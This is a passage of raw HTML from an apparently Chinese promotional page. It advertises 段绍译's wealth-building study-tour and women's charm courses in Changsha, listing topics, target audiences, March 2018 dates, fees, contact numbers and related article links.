1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">1 、如何快速练就一双慧眼让你多增加财富十万、百万甚至千万；</span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">2 、如何快速成为一个受欢迎的人使自己左右逢源得到贵人相助；</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">3、如何选择最适合你的好行业；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">4、正面临困境的企业如何成功转行；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">5、如何低成本融资；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">6、如何进行高效的巿场营销；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">7、如何快速打造个人品牌和企业品牌；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">8、如何＂借鸡生蛋＂白手起家发财致富；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">9、如何不做老板通过投资理财致富；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">10、面临绝境的企业如何盘活资产和资源重新起死回生（信誉彻底破产了的除外）；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">11、已经是大老板的人如何“分工”、“分权”、“分钱”轻松愉快做老板；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">12、六大讨债技巧；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">13、量身定做方案，力所能及地解决每个人及其企业面临的系列具体问题；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">14、如果按段绍译老师给你量身定做的方案去执行，保证你实现比原来“少做事，，多赚钱，更快乐”，否则当场无条件退学费。            </p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" data-id="86322" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(62, 62, 62);line-height: 28px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 785.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;box-sizing: border-box;font-size: 1em;line-height: 22.4px;border-style: solid none none;border-top-width: 1px;border-color: rgb(204, 204, 204) rgb(117, 117, 118) rgb(117, 117, 118);text-decoration: inherit;color: rgb(117, 117, 118);word-wrap: break-word !important;"><section style="margin-top: -2.6em;max-width: 100%;text-align: center;line-height: 1.4;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;padding: 8px 12px;max-width: 100%;box-sizing: border-box;display: inline-block;border-width: 1px;border-style: solid;border-color: rgb(117, 117, 118);color: inherit;font-size: 16px;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">适应人群</span></strong></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px; color: #3E3E3E; font-family: 微软雅黑;" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">1、资产在一亿元以下的中小企业主；</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">2、企业面临资金短缺或市场开拓困难的老板；</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">3、很想当老板的创业者；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">4、有资金没找到好项目的投资理财爱好者；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">5、有外债不易收回的人；</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">6、资产在1亿元以上但感到不轻松不快乐的老板；               </p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">7、中、高级白领和公务员；</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">8、所有想快点找个非常满意的对象的单身人士；</p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;">9、所有不太喜欢上班拿死工资的人。</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section style="max-width: 100%;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" data-id="86322" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(62, 62, 62);line-height: 28px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin-right: auto;margin-left: auto;max-width: 100%;width: 785.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;box-sizing: border-box;font-size: 1em;line-height: 22.4px;border-style: solid none none;border-top-width: 1px;border-color: rgb(204, 204, 204) rgb(117, 117, 118) rgb(117, 117, 118);text-decoration: inherit;color: rgb(117, 117, 118);word-wrap: break-word !important;"><section style="margin-top: -2.6em;max-width: 100%;text-align: center;line-height: 1.4;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;padding: 8px 12px;max-width: 100%;box-sizing: border-box;display: inline-block;border-width: 1px;border-style: solid;border-color: rgb(117, 117, 118);color: inherit;font-size: 16px;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">时间费用</span></strong></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px; color: #3E3E3E; font-family: 微软雅黑;" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">时间：</strong><span style="color: rgb(217, 33, 66);"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">2018年3月9日</strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">下午在长沙报到，3月15日中午结束</span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">费用</strong>：14000元，包吃包住包旅游包量身定做方案，在开学10天以前交费都可以优惠1000元。</p><p style="max-width: 100%;min-height: 1em;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">电话</strong>： <span style="color: rgb(51, 51, 51);font-family: 微软雅黑;font-size: 16px;background-color: rgb(255, 255, 255);"> 杨湘涌   153 0755 3690   </span>王葵  155 0731 5222<strong style="max-width: 100%;color: rgb(62, 62, 62);font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 122, 170);box-sizing: border-box !important;word-wrap: break-word !important;">  </span></strong><span style="max-width: 100%;line-height: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">    </span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;color: rgb(136, 136, 136);font-size: 14px;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="32290" data-color="rgb(55, 74, 174)" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="margin-top: 5px;margin-bottom: 5px;max-width: 100%;box-sizing: border-box;clear: both;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;border-top: 2.5px solid rgb(55, 74, 174);border-right-color: rgb(55, 74, 174);border-bottom-color: rgb(55, 74, 174);border-left-color: rgb(55, 74, 174);font-size: 1em;font-weight: inherit;text-decoration: inherit;color: rgb(254, 254, 254);word-wrap: break-word !important;"><section style="margin-top: 2px;max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: initial;border-color: rgb(55, 74, 174);overflow: hidden;color: inherit;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;display: inline-block;font-size: 1em;font-weight: inherit;text-align: inherit;text-decoration: inherit;color: inherit;border-color: rgb(55, 74, 174);word-wrap: break-word !important;"><section class="" data-bcless="darken" data-brushtype="text" style="padding: 5px 10px;max-width: 100%;display: inline-block;line-height: 1.4em;height: 32px;vertical-align: top;font-weight: bold;float: left;color: inherit;border-color: rgb(31, 41, 96);background-color: rgb(55, 74, 174);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">大家都在看</span></section><section style="max-width: 100%;display: inline-block;vertical-align: top;width: 0px;height: 0px;border-top: 32px solid rgb(55, 74, 174);border-right: 32px solid transparent;border-top-right-radius: 4px;border-bottom-left-radius: 2px;color: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="text-decoration: underline;max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">【央视财经推荐】投资理财专家段绍译理财专著</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>如何成为投资理财的高手</b><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">中国致富教父：赚钱是一种生活方式</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">你的形象，决定了你的收入</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">段绍译是怎样的一位名师？</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">作为工薪一族，如何理财最有效率？</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">大学毕业生如何利用智慧赚钱</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">怎样才能投资办企业做老板</span></a><span style="max-width: 100%;color: rgb(0, 122, 170);box-sizing: border-box !important;word-wrap: break-word !important;">?</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;letter-spacing: 1px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">段绍译:帮你发现财富金矿</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;line-height: 25.6px;letter-spacing: 1px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">长沙快乐理财游学苑---2016年度CCTV唯一品牌展播培训机构</span></a></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;line-height: 25.6px;letter-spacing: 1px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(0, 122, 170);text-decoration: underline;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">5岁显露出经商天赋,借2万创业，成功培养500多名百万老板千万富翁</span></a></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;text-align: justify;line-height: 25.6px;letter-spacing: 1px;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">第111期“快乐赚钱，享受人生”张家界游学班3月9日在长沙五一大道铁建酒店报到，15日中午结束，总费用14000元，包吃包住包旅游。</strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">第112期女性魅力班3月16日下午在长沙报到，19日17:00结束，总费用6800元，包吃包住（如果只参加任何一天，只收200元/人）。</strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 微软雅黑;font-size: 16px;letter-spacing: 1px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">参加我们的快乐赚钱培训班以后，只要你按我们给你量身定做的方案去执行，不管你是亿万富翁还是破产老板还是普通打工仔，一定可以让你实现比原来“少做事，多赚钱，更快乐！”；<strong style="max-width: 100%;font-size: 16px;color: rgb(0, 122, 170);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(64, 118, 0);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">以上培训班在开学10天以前交费都可以优惠1000元。</span></strong></span></strong></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 微软雅黑;font-size: 16px;letter-spacing: 1px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 微软雅黑;font-size: 16px;letter-spacing: 1px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">参加我们的女性魅力班之后，一定可以让你变得更年轻、更漂亮、更优雅、更有气质、更受人欢迎。如果对学习效果不满意，无条件当场退还全部学费（不含食宿等基本费用）。9年来，全球巳经有2000多名学员见证了这一奇迹。</span></strong></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 微软雅黑;font-size: 16px;letter-spacing: 1px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></strong></span></p><p style="max-width: 